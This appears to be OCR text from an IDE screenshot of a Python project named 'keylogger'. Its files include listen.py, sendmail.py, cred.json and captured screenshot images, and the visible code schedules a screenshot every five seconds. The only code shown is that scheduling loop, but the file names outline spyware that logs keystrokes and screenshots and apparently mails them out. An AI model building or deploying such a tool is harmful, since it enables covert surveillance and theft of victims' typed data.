 PE File Edit View Navigate Code VCS Help keylogger - screenshots.py
Project
Project
log.txt sendmail.py screenshots.py screenshot-2023-12-10_17-06-47.png screenshot-2023-12-10_17-06-53.png screenshot-2023-12-10_17-06-58.png
Notifications
keylogger C:\Users\Lenovo\PycharmProjects\keylogger
screenshots
venv library root
Lib
Scripts
.gitignore
control.py
cred.json
pyvenv.cfg
listen.py
log.txt
main.py
requirement.txt
screenshots.py
sendmail.py
1 1
29
30 def main():
31 schedule.every(5).seconds.do(take_screenshot)
32
33 while True:
34 schedule.run_pending()
35 time.sleep(1)
36
37 if __name__ == '__main__':
38 main()
39
Run: main screenshots
Activer Windows
Accédez aux paramètres pour activer Windows.
Version Control Run Python Packages Python Console Problems Terminal Services
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Download once // Don't show again // Configure... (a ... (a minute 39:1 CRLF UTF-8 4 spaces Python 3.10 (keylogger)
1 21°C
غائم غالبًا
Rechercher
PE
FRA
11:16
12/12/2023